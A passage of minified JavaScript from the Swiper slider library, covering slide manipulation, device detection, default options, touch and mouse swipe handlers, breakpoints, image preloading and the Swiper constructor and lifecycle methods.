t=this.el;t.style.cursor="move";t.style.cursor=n?"-webkit-grabbing":"-webkit-grab";t.style.cursor=n?"-moz-grabbin":"-moz-grab";t.style.cursor=n?"grabbing":"grab"}},unsetGrabCursor:function(){r.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}},fi={appendSlide:function(n){var t=this,f=t.$wrapperEl,u=t.params,i;if(u.loop&&t.loopDestroy(),"object"==typeof n&&"length"in n)for(i=0;i<n.length;i+=1)n[i]&&f.append(n[i]);else f.append(n);u.loop&&t.loopCreate();u.observer&&r.observer||t.update()},prependSlide:function(n){var t=this,u=t.params,e=t.$wrapperEl,o=t.activeIndex,f,i;if(u.loop&&t.loopDestroy(),f=o+1,"object"==typeof n&&"length"in n){for(i=0;i<n.length;i+=1)n[i]&&e.prepend(n[i]);f=o+n.length}else e.prepend(n);u.loop&&t.loopCreate();u.observer&&r.observer||t.update();t.slideTo(f,0,!1)},addSlide:function(n,t){var i=this,o=i.$wrapperEl,f=i.params,u=i.activeIndex,h,v,e,s;if(f.loop&&(u-=i.loopedSlides,i.loopDestroy(),i.slides=o.children("."+f.slideClass)),h=i.slides.length,n<=0)i.prependSlide(t);else if(h<=n)i.appendSlide(t);else{for(var c=n<u?u+1:u,l=[],a=h-1;n<=a;a-=1)v=i.slides.eq(a),v.remove(),l.unshift(v);if("object"==typeof t&&"length"in t){for(e=0;e<t.length;e+=1)t[e]&&o.append(t[e]);c=n<u?u+t.length:u}else o.append(t);for(s=0;s<l.length;s+=1)o.append(l[s]);f.loop&&i.loopCreate();f.observer&&r.observer||i.update();f.loop?i.slideTo(c+i.loopedSlides,0,!1):i.slideTo(c,0,!1)}},removeSlide:function(n){var t=this,f=t.params,s=t.$wrapperEl,o=t.activeIndex,u,i,e;if(f.loop&&(o-=t.loopedSlides,t.loopDestroy(),t.slides=s.children("."+f.slideClass)),i=o,"object"==typeof n&&"length"in n){for(e=0;e<n.length;e+=1)u=n[e],t.slides[u]&&t.slides.eq(u).remove(),u<i&&(i-=1);i=Math.max(i,0)}else u=n,t.slides[u]&&t.slides.eq(u).remove(),u<i&&(i-=1),i=Math.max(i,0);f.loop&&t.loopCreate();f.observer&&r.observer||t.update();f.loop?t.slideTo(i+t.loopedSlides,0,!1):t.slideTo(i,0,!1)},removeAllSlides:function(){for(var t=[],n=0;n<this.slides.length;n+=1)t.push(n);this.removeSlide(t)}},e=function(){var t=i.navigator.userAgent,n={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:i.cordova||i.phonegap,phonegap:i.cordova||i.phonegap},s=t.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),c=t.match(/(Android);?[\s\/]+([\d.]+)?/),f=t.match(/(iPad).*OS\s([\d_]+)/),r=t.match(/(iPod)(.*OS\s([\d_]+))?/),e=!f&&t.match(/(iPhone\sOS|iOS)\s([\d_]+)/),o,h;return(s&&(n.os="windows",n.osVersion=s[2],n.windows=!0),c&&!s&&(n.os="android",n.osVersion=c[2],n.android=!0,n.androidChrome=0<=t.toLowerCase().indexOf("chrome")),(f||e||r)&&(n.os="ios",n.ios=!0),e&&!r&&(n.osVersion=e[2].replace(/_/g,"."),n.iphone=!0),f&&(n.osVersion=f[2].replace(/_/g,"."),n.ipad=!0),r&&(n.osVersion=r[3]?r[3].replace(/_/g,"."):null,n.iphone=!0),n.ios&&n.osVersion&&0<=t.indexOf("Version/")&&"10"===n.osVersion.split(".")[0]&&(n.osVersion=t.toLowerCase().split("version/")[1].split(" ")[0]),n.desktop=!(n.os||n.android||n.webView),n.webView=(e||f||r)&&t.match(/.*AppleWebKit(?!.*Safari)/i),n.os&&"ios"===n.os)&&(o=n.osVersion.split("."),h=u.querySelector('meta[name="viewport"]'),n.minimalUi=!n.webView&&(r||e)&&(1*o[0]==7?1<=1*o[1]:7<1*o[0])&&h&&0<=h.getAttribute("content").indexOf("minimal-ui")),n.pixelRatio=i.devicePixelRatio||1,n}();var vt={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},ft={update:gt,translate:ni,transition:ti,slide:ii,loop:ri,grabCursor:ui,manipulation:fi,events:{attachEvents:function(){var f=this,o=f.params,s=f.touchEvents,a=f.el,v=f.wrapperEl,h,c,l;f.onTouchStart=function(r){var o=this,s=o.touchEventsData,e=o.params,h=o.touches,f,l,v;if((!o.animating||!e.preventInteractionOnTransition)&&(f=r,f.originalEvent&&(f=f.originalEvent),s.isTouchEvent="touchstart"===f.type,(s.isTouchEvent||!("which"in f)||3!==f.which)&&!(!s.isTouchEvent&&"button"in f&&0<f.button||s.isTouched&&s.isMoved)))if(e.noSwiping&&t(f.target).closest(e.noSwipingSelector?e.noSwipingSelector:"."+e.noSwipingClass)[0])o.allowClick=!0;else if(!e.swipeHandler||t(f).closest(e.swipeHandler)[0]){h.currentX="touchstart"===f.type?f.targetTouches[0].pageX:f.pageX;h.currentY="touchstart"===f.type?f.targetTouches[0].pageY:f.pageY;var c=h.currentX,y=h.currentY,p=e.edgeSwipeDetection||e.iOSEdgeSwipeDetection,a=e.edgeSwipeThreshold||e.iOSEdgeSwipeThreshold;p&&(c<=a||c>=i.screen.width-a)||((n.extend(s,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),h.startX=c,h.startY=y,s.touchStartTime=n.now(),o.allowClick=!0,o.updateSize(),o.swipeDirection=void 0,0<e.threshold&&(s.allowThresholdMove=!1),"touchstart"!==f.type)&&(l=!0,t(f.target).is(s.formElements)&&(l=!1),u.activeElement&&t(u.activeElement).is(s.formElements)&&u.activeElement!==f.target&&u.activeElement.blur(),v=l&&o.allowTouchMove&&e.touchStartPreventDefault,(e.touchStartForcePreventDefault||v)&&f.preventDefault()),o.emit("touchStart",f))}}.bind(f);f.onTouchMove=function(i){var f=this,r=f.touchEventsData,s=f.params,e=f.touches,b=f.rtlTranslate,o=i,c,l,w,a,v,h,y,p;if(o.originalEvent&&(o=o.originalEvent),r.isTouched){if(!r.isTouchEvent||"mousemove"!==o.type){if(c="touchmove"===o.type?o.targetTouches[0].pageX:o.pageX,l="touchmove"===o.type?o.targetTouches[0].pageY:o.pageY,o.preventedByNestedSwiper)return e.startX=c,void(e.startY=l);if(!f.allowTouchMove)return f.allowClick=!1,void(r.isTouched&&(n.extend(e,{startX:c,startY:l,currentX:c,currentY:l}),r.touchStartTime=n.now()));if(r.isTouchEvent&&s.touchReleaseOnEdges&&!s.loop)if(f.isVertical()){if(l<e.startY&&f.translate<=f.maxTranslate()||l>e.startY&&f.translate>=f.minTranslate())return r.isTouched=!1,void(r.isMoved=!1)}else if(c<e.startX&&f.translate<=f.maxTranslate()||c>e.startX&&f.translate>=f.minTranslate())return;if(r.isTouchEvent&&u.activeElement&&o.target===u.activeElement&&t(o.target).is(r.formElements))return r.isMoved=!0,void(f.allowClick=!1);if((r.allowTouchCallbacks&&f.emit("touchMove",o),!(o.targetTouches&&1<o.targetTouches.length))&&(e.currentX=c,e.currentY=l,a=e.currentX-e.startX,v=e.currentY-e.startY,!(f.params.threshold&&Math.sqrt(Math.pow(a,2)+Math.pow(v,2))<f.params.threshold)))if(void 0===r.isScrolling&&(f.isHorizontal()&&e.currentY===e.startY||f.isVertical()&&e.currentX===e.startX?r.isScrolling=!1:25<=a*a+v*v&&(w=180*Math.atan2(Math.abs(v),Math.abs(a))/Math.PI,r.isScrolling=f.isHorizontal()?w>s.touchAngle:90-w>s.touchAngle)),r.isScrolling&&f.emit("touchMoveOpposite",o),void 0===r.startMoving&&(e.currentX===e.startX&&e.currentY===e.startY||(r.startMoving=!0)),r.isScrolling)r.isTouched=!1;else if(r.startMoving){if(f.allowClick=!1,o.preventDefault(),s.touchMoveStopPropagation&&!s.nested&&o.stopPropagation(),r.isMoved||(s.loop&&f.loopFix(),r.startTranslate=f.getTranslate(),f.setTransition(0),f.animating&&f.$wrapperEl.trigger("webkitTransitionEnd transitionend"),r.allowMomentumBounce=!1,!s.grabCursor||!0!==f.allowSlideNext&&!0!==f.allowSlidePrev||f.setGrabCursor(!0),f.emit("sliderFirstMove",o)),f.emit("sliderMove",o),r.isMoved=!0,h=f.isHorizontal()?a:v,e.diff=h,h*=s.touchRatio,b&&(h=-h),f.swipeDirection=0<h?"prev":"next",r.currentTranslate=h+r.startTranslate,y=!0,p=s.resistanceRatio,s.touchReleaseOnEdges&&(p=0),0<h&&r.currentTranslate>f.minTranslate()?(y=!1,s.resistance&&(r.currentTranslate=f.minTranslate()-1+Math.pow(-f.minTranslate()+r.startTranslate+h,p))):h<0&&r.currentTranslate<f.maxTranslate()&&(y=!1,s.resistance&&(r.currentTranslate=f.maxTranslate()+1-Math.pow(f.maxTranslate()-r.startTranslate-h,p))),y&&(o.preventedByNestedSwiper=!0),!f.allowSlideNext&&"next"===f.swipeDirection&&r.currentTranslate<r.startTranslate&&(r.currentTranslate=r.startTranslate),!f.allowSlidePrev&&"prev"===f.swipeDirection&&r.currentTranslate>r.startTranslate&&(r.currentTranslate=r.startTranslate),0<s.threshold){if(!(Math.abs(h)>s.threshold||r.allowThresholdMove))return void(r.currentTranslate=r.startTranslate);if(!r.allowThresholdMove)return r.allowThresholdMove=!0,e.startX=e.currentX,e.startY=e.currentY,r.currentTranslate=r.startTranslate,void(e.diff=f.isHorizontal()?e.currentX-e.startX:e.currentY-e.startY)}s.followFinger&&((s.freeMode||s.watchSlidesProgress||s.watchSlidesVisibility)&&(f.updateActiveIndex(),f.updateSlidesClasses()),s.freeMode&&(0===r.velocities.length&&r.velocities.push({position:e[f.isHorizontal()?"startX":"startY"],time:r.touchStartTime}),r.velocities.push({position:e[f.isHorizontal()?"currentX":"currentY"],time:n.now()})),f.updateProgress(r.currentTranslate),f.setTranslate(r.currentTranslate))}}}else r.startMoving&&r.isScrolling&&f.emit("touchMoveOpposite",o)}.bind(f);f.onTouchEnd=function(t){var i=this,r=i.touchEventsData,u=i.params,ot=i.touches,g=i.rtlTranslate,nt=i.$wrapperEl,e=i.slidesGrid,h=i.snapGrid,c=t,l,w,a,k,it,d,v,y,p,ut;if(c.originalEvent&&(c=c.originalEvent),r.allowTouchCallbacks&&i.emit("touchEnd",c),r.allowTouchCallbacks=!1,!r.isTouched)return r.isMoved&&u.grabCursor&&i.setGrabCursor(!1),r.isMoved=!1,void(r.startMoving=!1);if(u.grabCursor&&r.isMoved&&r.isTouched&&(!0===i.allowSlideNext||!0===i.allowSlidePrev)&&i.setGrabCursor(!1),w=n.now(),a=w-r.touchStartTime,i.allowClick&&(i.updateClickedSlide(c),i.emit("tap",c),a<300&&300<w-r.lastClickTime&&(r.clickTimeout&&clearTimeout(r.clickTimeout),r.clickTimeout=n.nextTick(function(){i&&!i.destroyed&&i.emit("click",c)},300)),a<300&&w-r.lastClickTime<300&&(r.clickTimeout&&clearTimeout(r.clickTimeout),i.emit("doubleTap",c))),r.lastClickTime=n.now(),n.nextTick(function(){i.destroyed||(i.allowClick=!0)}),!r.isTouched||!r.isMoved||!i.swipeDirection||0===ot.diff||r.currentTranslate===r.startTranslate)return r.isTouched=!1,r.isMoved=!1,void(r.startMoving=!1);if(r.isTouched=!1,r.isMoved=!1,r.startMoving=!1,l=u.followFinger?g?i.translate:-i.translate:-r.currentTranslate,u.freeMode){if(l<-i.minTranslate())return void i.slideTo(i.activeIndex);if(l>-i.maxTranslate())return void(i.slides.length<h.length?i.slideTo(h.length-1):i.slideTo(i.slides.length-1));if(u.freeModeMomentum){if(1<r.velocities.length){var tt=r.velocities.pop(),ft=r.velocities.pop(),st=tt.position-ft.position,et=tt.time-ft.time;i.velocity=st/et;i.velocity/=2;Math.abs(i.velocity)<u.freeModeMinimumVelocity&&(i.velocity=0);(150<et||300<n.now()-tt.time)&&(i.velocity=0)}else i.velocity=0;i.velocity*=u.freeModeMomentumVelocityRatio;r.velocities.length=0;var b=1e3*u.freeModeMomentumRatio,ht=i.velocity*b,f=i.translate+ht;if(g&&(f=-f),d=!1,v=20*Math.abs(i.velocity)*u.freeModeMomentumBounceRatio,f<i.maxTranslate())u.freeModeMomentumBounce?(f+i.maxTranslate()<-v&&(f=i.maxTranslate()-v),k=i.maxTranslate(),d=!0,r.allowMomentumBounce=!0):f=i.maxTranslate(),u.loop&&u.centeredSlides&&(it=!0);else if(f>i.minTranslate())u.freeModeMomentumBounce?(f-i.minTranslate()>v&&(f=i.minTranslate()+v),k=i.minTranslate(),d=!0,r.allowMomentumBounce=!0):f=i.minTranslate(),u.loop&&u.centeredSlides&&(it=!0);else if(u.freeModeSticky){for(p=0;p<h.length;p+=1)if(h[p]>-f){y=p;break}f=-(f=Math.abs(h[y]-f)<Math.abs(h[y-1]-f)||"next"===i.swipeDirection?h[y]:h[y-1])}if(it&&i.once("transitionEnd",function(){i.loopFix()}),0!==i.velocity)b=g?Math.abs((-f-i.translate)/i.velocity):Math.abs((f-i.translate)/i.velocity);else if(u.freeModeSticky)return void i.slideToClosest();u.freeModeMomentumBounce&&d?(i.updateProgress(k),i.setTransition(b),i.setTranslate(f),i.transitionStart(!0,i.swipeDirection),i.animating=!0,nt.transitionEnd(function(){i&&!i.destroyed&&r.allowMomentumBounce&&(i.emit("momentumBounce"),i.setTransition(u.speed),i.setTranslate(k),nt.transitionEnd(function(){i&&!i.destroyed&&i.transitionEnd()}))})):i.velocity?(i.updateProgress(f),i.setTransition(b),i.setTranslate(f),i.transitionStart(!0,i.swipeDirection),i.animating||(i.animating=!0,nt.transitionEnd(function(){i&&!i.destroyed&&i.transitionEnd()}))):i.updateProgress(f);i.updateActiveIndex();i.updateSlidesClasses()}else if(u.freeModeSticky)return void i.slideToClosest();(!u.freeModeMomentum||a>=u.longSwipesMs)&&(i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses())}else{for(var o=0,rt=i.slidesSizesGrid[0],s=0;s<e.length;s+=u.slidesPerGroup)void 0!==e[s+u.slidesPerGroup]?l>=e[s]&&l<e[s+u.slidesPerGroup]&&(rt=e[(o=s)+u.slidesPerGroup]-e[s]):l>=e[s]&&(o=s,rt=e[e.length-1]-e[e.length-2]);if(ut=(l-e[o])/rt,a>u.longSwipesMs){if(!u.longSwipes)return void i.slideTo(i.activeIndex);"next"===i.swipeDirection&&(ut>=u.longSwipesRatio?i.slideTo(o+u.slidesPerGroup):i.slideTo(o));"prev"===i.swipeDirection&&(ut>1-u.longSwipesRatio?i.slideTo(o+u.slidesPerGroup):i.slideTo(o))}else{if(!u.shortSwipes)return void i.slideTo(i.activeIndex);"next"===i.swipeDirection&&i.slideTo(o+u.slidesPerGroup);"prev"===i.swipeDirection&&i.slideTo(o)}}}.bind(f);f.onClick=function(n){this.allowClick||(this.params.preventClicks&&n.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(n.stopPropagation(),n.stopImmediatePropagation()))}.bind(f);h="container"===o.touchEventsTarget?a:v;c=!!o.nested;!r.touch&&(r.pointerEvents||r.prefixedPointerEvents)?(h.addEventListener(s.start,f.onTouchStart,!1),u.addEventListener(s.move,f.onTouchMove,c),u.addEventListener(s.end,f.onTouchEnd,!1)):(r.touch&&(l=!("touchstart"!==s.start||!r.passiveListener||!o.passiveListeners)&&{passive:!0,capture:!1},h.addEventListener(s.start,f.onTouchStart,l),h.addEventListener(s.move,f.onTouchMove,r.passiveListener?{passive:!1,capture:c}:c),h.addEventListener(s.end,f.onTouchEnd,l)),(o.simulateTouch&&!e.ios&&!e.android||o.simulateTouch&&!r.touch&&e.ios)&&(h.addEventListener("mousedown",f.onTouchStart,!1),u.addEventListener("mousemove",f.onTouchMove,c),u.addEventListener("mouseup",f.onTouchEnd,!1)));(o.preventClicks||o.preventClicksPropagation)&&h.addEventListener("click",f.onClick,!0);f.on(e.ios||e.android?"resize orientationchange observerUpdate":"resize observerUpdate",at,!0)},detachEvents:function(){var n=this,t=n.params,i=n.touchEvents,h=n.el,c=n.wrapperEl,f="container"===t.touchEventsTarget?h:c,o=!!t.nested,s;!r.touch&&(r.pointerEvents||r.prefixedPointerEvents)?(f.removeEventListener(i.start,n.onTouchStart,!1),u.removeEventListener(i.move,n.onTouchMove,o),u.removeEventListener(i.end,n.onTouchEnd,!1)):(r.touch&&(s=!("onTouchStart"!==i.start||!r.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1},f.removeEventListener(i.start,n.onTouchStart,s),f.removeEventListener(i.move,n.onTouchMove,o),f.removeEventListener(i.end,n.onTouchEnd,s)),(t.simulateTouch&&!e.ios&&!e.android||t.simulateTouch&&!r.touch&&e.ios)&&(f.removeEventListener("mousedown",n.onTouchStart,!1),u.removeEventListener("mousemove",n.onTouchMove,o),u.removeEventListener("mouseup",n.onTouchEnd,!1)));(t.preventClicks||t.preventClicksPropagation)&&f.removeEventListener("click",n.onClick,!0);n.off(e.ios||e.android?"resize orientationchange observerUpdate":"resize observerUpdate",at)}},breakpoints:{setBreakpoint:function(){var t=this,c=t.activeIndex,s=t.initialized,o=t.loopedSlides,u,i,r,f;if(void 0===o&&(o=0),u=t.params,i=u.breakpoints,i&&(!i||0!==Object.keys(i).length)&&(r=t.getBreakpoint(i),r&&t.currentBreakpoint!==r)){f=r in i?i[r]:void 0;f&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(n){var t=f[n];void 0!==t&&(f[n]="slidesPerView"!==n||"AUTO"!==t&&"auto"!==t?"slidesPerView"===n?parseFloat(t):parseInt(t,10):"auto")});var e=f||t.originalParams,h=e.direction&&e.direction!==u.direction,l=u.loop&&(e.slidesPerView!==u.slidesPerView||h);h&&s&&t.changeDirection();n.extend(t.params,e);n.extend(t,{allowTouchMove:t.params.allowTouchMove,allowSlideNext:t.params.allowSlideNext,allowSlidePrev:t.params.allowSlidePrev});t.currentBreakpoint=r;l&&s&&(t.loopDestroy(),t.loopCreate(),t.updateSlides(),t.slideTo(c-o+t.loopedSlides,0,!1));t.emit("breakpoint",e)}},getBreakpoint:function(n){var t,r,f,u;if(n){for(t=!1,r=[],Object.keys(n).forEach(function(n){r.push(n)}),r.sort(function(n,t){return parseInt(n,10)-parseInt(t,10)}),f=0;f<r.length;f+=1)u=r[f],this.params.breakpointsInverse?u<=i.innerWidth&&(t=u):u>=i.innerWidth&&!t&&(t=u);return t||"max"}}},checkOverflow:{checkOverflow:function(){var n=this,t=n.isLocked;n.isLocked=1===n.snapGrid.length;n.allowSlideNext=!n.isLocked;n.allowSlidePrev=!n.isLocked;t!==n.isLocked&&n.emit(n.isLocked?"lock":"unlock");t&&t!==n.isLocked&&(n.isEnd=!1,n.navigation.update())}},classes:{addClasses:function(){var i=this.classNames,t=this.params,u=this.rtl,f=this.$el,n=[];n.push("initialized");n.push(t.direction);t.freeMode&&n.push("free-mode");r.flexbox||n.push("no-flexbox");t.autoHeight&&n.push("autoheight");u&&n.push("rtl");1<t.slidesPerColumn&&n.push("multirow");e.android&&n.push("android");e.ios&&n.push("ios");(h.isIE||h.isEdge)&&(r.pointerEvents||r.prefixedPointerEvents)&&n.push("wp8-"+t.direction);n.forEach(function(n){i.push(t.containerModifierClass+n)});f.addClass(i.join(" "))},removeClasses:function(){var n=this.$el,t=this.classNames;n.removeClass(t.join(" "))}},images:{loadImage:function(n,t,r,u,f,e){function s(){e&&e()}var o;n.complete&&f?s():t?((o=new i.Image).onload=s,o.onerror=s,u&&(o.sizes=u),r&&(o.srcset=r),t&&(o.src=t)):s()},preloadImages:function(){function r(){null!=n&&n&&!n.destroyed&&(void 0!==n.imagesLoaded&&(n.imagesLoaded+=1),n.imagesLoaded===n.imagesToLoad.length&&(n.params.updateOnImagesReady&&n.update(),n.emit("imagesReady")))}var n=this,i,t;for(n.imagesToLoad=n.$el.find("img"),i=0;i<n.imagesToLoad.length;i+=1)t=n.imagesToLoad[i],n.loadImage(t,t.currentSrc||t.getAttribute("src"),t.srcset||t.getAttribute("srcset"),t.sizes||t.getAttribute("sizes"),!0,r)}}},et={},o=function(i){function u(){for(var w,s,e,f,y,o,p,a,c,v,h=[],l=arguments.length;l--;)h[l]=arguments[l];return 1===h.length&&h[0].constructor&&h[0].constructor===Object?e=h[0]:(s=(w=h)[0],e=w[1]),e||(e={}),e=n.extend({},e),s&&!e.el&&(e.el=s),i.call(this,e),Object.keys(ft).forEach(function(n){Object.keys(ft[n]).forEach(function(t){u.prototype[t]||(u.prototype[t]=ft[n][t])})}),f=this,void 0===f.modules&&(f.modules={}),Object.keys(f.modules).forEach(function(n){var r=f.modules[n],t,i;if(r.params){if(t=Object.keys(r.params)[0],i=r.params[t],"object"!=typeof i||null===i)return;if(!(t in e&&"enabled"in i))return;!0===e[t]&&(e[t]={enabled:!0});"object"!=typeof e[t]||"enabled"in e[t]||(e[t].enabled=!0);e[t]||(e[t]={enabled:!1})}}),y=n.extend({},vt),f.useModulesParams(y),f.params=n.extend({},y,et,e),f.originalParams=n.extend({},f.params),f.passedParams=n.extend({},e),o=(f.$=t)(f.params.el),(s=o[0])?1<o.length?(p=[],o.each(function(t,i){var r=n.extend({},e,{el:i});p.push(new u(r))}),p):(s.swiper=f,o.data("swiper",f),v=o.children("."+f.params.wrapperClass),n.extend(f,{$el:o,el:s,$wrapperEl:v,wrapperEl:v[0],classNames:[],slides:t(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===f.params.direction},isVertical:function(){return"vertical"===f.params.direction},rtl:"rtl"===s.dir.toLowerCase()||"rtl"===o.css("direction"),rtlTranslate:"horizontal"===f.params.direction&&("rtl"===s.dir.toLowerCase()||"rtl"===o.css("direction")),wrongRTL:"-webkit-box"===v.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:f.params.allowSlideNext,allowSlidePrev:f.params.allowSlidePrev,touchEvents:(a=["touchstart","touchmove","touchend"],c=["mousedown","mousemove","mouseup"],r.pointerEvents?c=["pointerdown","pointermove","pointerup"]:r.prefixedPointerEvents&&(c=["MSPointerDown","MSPointerMove","MSPointerUp"]),f.touchEventsTouch={start:a[0],move:a[1],end:a[2]},f.touchEventsDesktop={start:c[0],move:c[1],end:c[2]},r.touch||!f.params.simulateTouch?f.touchEventsTouch:f.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:n.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:f.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),f.useModules(),f.params.init&&f.init(),f):void 0}i&&(u.__proto__=i);var f={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return((u.prototype=Object.create(i&&i.prototype)).constructor=u).prototype.slidesPerViewDynamic=function(){var t=this,l=t.params,n=t.slides,c=t.slidesGrid,s=t.size,i=t.activeIndex,f=1,e,h,r,u,o;if(l.centeredSlides){for(h=n[i].swiperSlideSize,r=i+1;r<n.length;r+=1)n[r]&&!e&&(f+=1,s<(h+=n[r].swiperSlideSize)&&(e=!0));for(u=i-1;0<=u;u-=1)n[u]&&!e&&(f+=1,s<(h+=n[u].swiperSlideSize)&&(e=!0))}else for(o=i+1;o<n.length;o+=1)c[o]-c[i]<s&&(f+=1);return f},u.prototype.update=function(){function r(){var t=n.rtlTranslate?-1*n.translate:n.translate,i=Math.min(Math.max(t,n.maxTranslate()),n.minTranslate());n.setTranslate(i);n.updateActiveIndex();n.updateSlidesClasses()}var n=this,i,t;n&&!n.destroyed&&(i=n.snapGrid,t=n.params,t.breakpoints&&n.setBreakpoint(),n.updateSize(),n.updateSlides(),n.updateProgress(),n.updateSlidesClasses(),n.params.freeMode?(r(),n.params.autoHeight&&n.updateAutoHeight()):(("auto"===n.params.slidesPerView||1<n.params.slidesPerView)&&n.isEnd&&!n.params.centeredSlides?n.slideTo(n.slides.length-1,0,!1,!0):n.slideTo(n.activeIndex,0,!1,!0))||r(),t.watchOverflow&&i!==n.snapGrid&&n.checkOverflow(),n.emit("update"))},u.prototype.changeDirection=function(n,t){void 0===t&&(t=!0);var i=this,u=i.params.direction;return n||(n="horizontal"===u?"vertical":"horizontal"),n===u||"horizontal"!==n&&"vertical"!==n||("vertical"===u&&(i.$el.removeClass(i.params.containerModifierClass+"vertical wp8-vertical").addClass(""+i.params.containerModifierClass+n),(h.isIE||h.isEdge)&&(r.pointerEvents||r.prefixedPointerEvents)&&i.$el.addClass(i.params.containerModifierClass+"wp8-"+n)),"horizontal"===u&&(i.$el.removeClass(i.params.containerModifierClass+"horizontal wp8-horizontal").addClass(""+i.params.containerModifierClass+n),(h.isIE||h.isEdge)&&(r.pointerEvents||r.prefixedPointerEvents)&&i.$el.addClass(i.params.containerModifierClass+"wp8-"+n)),i.params.direction=n,i.slides.each(function(t,i){"vertical"===n?i.style.width="":i.style.height=""}),i.emit("changeDirection"),t&&i.update()),i},u.prototype.init=function(){var n=this;n.initialized||(n.emit("beforeInit"),n.params.breakpoints&&n.setBreakpoint(),n.addClasses(),n.params.loop&&n.loopCreate(),n.updateSize(),n.updateSlides(),n.params.watchOverflow&&n.checkOverflow(),n.params.grabCursor&&n.setGrabCursor(),n.params.preloadImages&&n.preloadImages(),n.params.loop?n.slideTo(n.params.initialSlide+n.loopedSlides,0,n.params.runCallbacksOnInit):n.slideTo(n.params.initialSlide,0,n.params.runCallbacksOnInit),n.attachEvents(),n.initialized=!0,n.emit("init"))},u.prototype.destroy=function(t,i){void 0===t&&(t=!0);void 0===i&&(i=!0);var r=this,u=r.params,e=r.$el,o=r.$wrapperEl,f=r.slides;return void 0===r.params||r.destroyed||(r.emit("beforeDestroy"),r.initialized=!1,r.detachEvents(),u.loop&&r.loopDestroy(),i&&(r.removeClasses(),e.removeAttr("style"),o.removeAttr("style"),f&&f.length&&f.removeClass([u.slideVisibleClass,u.slideActiveClass,u.slideNextClass,u.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),r.emit("destroy"),Object.keys(r.eventsListeners).forEach(function(n){r.off(n)}),!1!==t&&(r.$el[0].swiper=null,r.$el.data("swiper",null),n.deleteProps(r)),r.destroyed=!0),null},u.extendDefaults=function(t){n.extend(et,t)},f.extendedDefaults.get=function(){return et},f.defaults.get=function(){return vt},f.Class.get=function(){return i},f.$.get=function(){return t},Object.defineProperties(u,f),u}(c),ei={name:"device",proto:{device:e},"static":{device:e}},oi={name:"support",proto:{support:r},"static":{support:r}},si={name:"browser",proto:{browser:h},"static":{browser:h}},hi={name:"resize",create:function(){var t=this;n.extend(t,{resize:{resizeHandler:function(){t&&!t.destroyed&&t.initialized&&(t.emit("beforeResize"),t.emit("resize"))},orientationChangeHandler:function(){t&&!t.destroyed&&t.initialized&&t.emit("orientationchange")}}})},on:{init:function(){i.addEventListener("resize",this.resize.resizeHandler);i.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){i.removeEventListener("resize",this.resize.resizeHandler);i.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},g={func:i.MutationObserver||i.WebkitMutationObserver,attach:function(n,t){void 0===t&&(t={});var r=this,u=new g.func(function(n){if(1!==n.length){var t=function(){r.emit("observerUpdate",n[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)}else r.emit("observerUpdate",n[0])});u.observe(n,{attributes:void 0===t.attributes||t.attributes,childList:void 